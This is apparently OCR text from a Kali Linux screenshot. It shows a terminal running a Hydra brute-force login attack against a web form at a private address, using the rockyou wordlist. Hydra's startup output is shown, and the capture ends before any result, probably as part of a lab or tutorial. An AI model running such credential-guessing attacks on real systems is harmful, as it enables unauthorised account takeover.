 kali@kali: ~
02:52 PM
Trash
File Syste
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.105 http-pos
t-form "/auth/login?from_page=/:username=^USER^&password=^PASS^:invalid crede
ntials"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 14:
51:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.0.105:80/auth/login?from_page=/:use
rname=^USER^&password=^PASS^:invalid credentials
KAL
BY OFFENSIVE SEC